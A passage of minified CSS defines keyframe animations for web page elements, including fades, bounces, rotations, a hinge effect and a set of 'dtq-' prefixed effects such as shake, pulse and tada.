fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate(-2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translate(-2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translate(-2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate(2000px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translate(2000px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translate(2000px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px)}}@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-20px)}}@-o-keyframes fadeOutUp{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-20px)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-20px)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translate(-2000px)}60%{opacity:1;-webkit-transform:translate(30px)}80%{-webkit-transform:translate(-10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translate(-2000px)}60%{opacity:1;-moz-transform:translate(30px)}80%{-moz-transform:translate(-10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translate(-2000px)}60%{opacity:1;-o-transform:translate(30px)}80%{-o-transform:translate(-10px)}to{-o-transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translate(2000px)}60%{opacity:1;-webkit-transform:translate(-30px)}80%{-webkit-transform:translate(10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translate(2000px)}60%{opacity:1;-moz-transform:translate(-30px)}80%{-moz-transform:translate(10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translate(2000px)}60%{opacity:1;-o-transform:translate(-30px)}80%{-o-transform:translate(10px)}to{-o-transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(20px)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(20px)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(20px)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(-20px)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(-20px)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(-20px)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(-200deg)}to{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(-200deg)}to{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateIn{0%{-o-transform-origin:50%;opacity:0;-o-transform:rotate(-200deg)}to{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(200deg)}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(200deg)}}@-o-keyframes rotateOut{0%{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:50%;opacity:0;-o-transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(0)}20%,60%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg)}40%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)}80%{opacity:1;-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)translateY(0)}to{opacity:0;-webkit-transform:translateY(700px)}}@-moz-keyframes hinge{0%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(0)}20%,60%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(80deg)}40%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)}80%{opacity:1;-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)translateY(0)}to{opacity:0;-moz-transform:translateY(700px)}}@-o-keyframes hinge{0%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(0)}20%,60%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(80deg)}40%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)}80%{opacity:1;-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)translateY(0)}to{opacity:0;-o-transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-webkit-transform:translate(0)rotate(0)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-moz-transform:translate(0)rotate(0)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-o-transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translate(0)rotate(0)}to{opacity:0;-webkit-transform:translate(100%)rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translate(0)rotate(0)}to{opacity:0;-moz-transform:translate(100%)rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translate(0)rotate(0)}to{opacity:0;-o-transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}60%{opacity:1;-webkit-transform:translate(-20%)skew(30deg)}80%{opacity:1;-webkit-transform:translate(0)skew(-15deg)}to{opacity:1;-webkit-transform:translate(0)skew(0)}}@-moz-keyframes lightSpeedIn{0%{opacity:0;-moz-transform:translate(100%)skew(-30deg)}60%{opacity:1;-moz-transform:translate(-20%)skew(30deg)}80%{opacity:1;-moz-transform:translate(0)skew(-15deg)}to{opacity:1;-moz-transform:translate(0)skew(0)}}@-o-keyframes lightSpeedIn{0%{opacity:0;-o-transform:translate(100%)skew(-30deg)}60%{opacity:1;-o-transform:translate(-20%)skew(30deg)}80%{opacity:1;-o-transform:translate(0)skew(-15deg)}to{opacity:1;-o-transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;-webkit-transform:translate(0)skew(0)}to{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}}@-moz-keyframes lightSpeedOut{0%{opacity:1;-moz-transform:translate(0)skew(0)}to{opacity:0;-moz-transform:translate(100%)skew(-30deg)}}@-o-keyframes lightSpeedOut{0%{opacity:1;-o-transform:translate(0)skew(0)}to{opacity:0;-o-transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-o-animation-duration:.25s;animation-duration:.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skew(9deg)}10%{-webkit-transform:skew(-8deg)}20%{-webkit-transform:skew(7deg)}30%{-webkit-transform:skew(-6deg)}40%{-webkit-transform:skew(5deg)}50%{-webkit-transform:skew(-4deg)}60%{-webkit-transform:skew(3deg)}70%{-webkit-transform:skew(-2deg)}80%{-webkit-transform:skew(1deg)}90%{-webkit-transform:skew(0)}to{-webkit-transform:skew(0)}}@-moz-keyframes wiggle{0%{-moz-transform:skew(9deg)}10%{-moz-transform:skew(-8deg)}20%{-moz-transform:skew(7deg)}30%{-moz-transform:skew(-6deg)}40%{-moz-transform:skew(5deg)}50%{-moz-transform:skew(-4deg)}60%{-moz-transform:skew(3deg)}70%{-moz-transform:skew(-2deg)}80%{-moz-transform:skew(1deg)}90%{-moz-transform:skew(0)}to{-moz-transform:skew(0)}}@-o-keyframes wiggle{0%{-o-transform:skew(9deg)}10%{-o-transform:skew(-8deg)}20%{-o-transform:skew(7deg)}30%{-o-transform:skew(-6deg)}40%{-o-transform:skew(5deg)}50%{-o-transform:skew(-4deg)}60%{-o-transform:skew(3deg)}70%{-o-transform:skew(-2deg)}80%{-o-transform:skew(1deg)}90%{-o-transform:skew(0)}to{-o-transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(8px);transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}}@keyframes dtq-fadeIn{0%{opacity:0}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}}@keyframes 